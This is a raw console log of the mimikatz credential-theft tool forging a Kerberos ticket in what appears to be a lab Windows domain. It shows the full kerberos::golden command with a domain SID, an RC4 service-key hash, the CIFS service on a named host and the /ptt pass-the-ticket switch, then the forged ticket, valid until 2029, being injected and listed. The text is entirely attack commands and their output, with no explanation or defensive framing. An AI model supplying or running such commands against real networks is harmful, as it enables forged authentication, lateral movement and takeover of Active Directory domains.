 .#####.   mimikatz 2.2.0 (x64) #18362 Jul 10 2019 23:09:43
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # kerberos::golden /domain:fanxing.com /sid:S-1-5-21-3408186607-3793295459-3581146574 /target:WIN-M34UCFJIPNQ.fanxing.com /serv
ice:cifs /rc4:dcd87fc42d9d8ac03dec5931a55ddd59 /user:fanxing /ptt
User      : fanxing
Domain    : fanxing.com (FANXING)
SID       : S-1-5-21-3408186607-3793295459-3581146574
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: dcd87fc42d9d8ac03dec5931a55ddd59 - rc4_hmac_nt
Service   : cifs
Target    : WIN-M34UCFJIPNQ.fanxing.com
Lifetime  : 2019/12/30 15:57:52 ; 2029/12/27 15:57:52 ; 2029/12/27 15:57:52
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'fanxing @ fanxing.com' successfully submitted for current session
mimikatz # kerberos::list purge
[00000000] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 2019/12/30 15:57:52 ; 2029/12/27 15:57:52 ; 2029/12/27 15:57:52
Server Name       : cifs/WIN-M34UCFJIPNQ.fanxing.com @ fanxing.com
Client Name       : fanxing @ fanxing.com
Flags 40a00000    : pre_authent ; renewable ; forwardable ;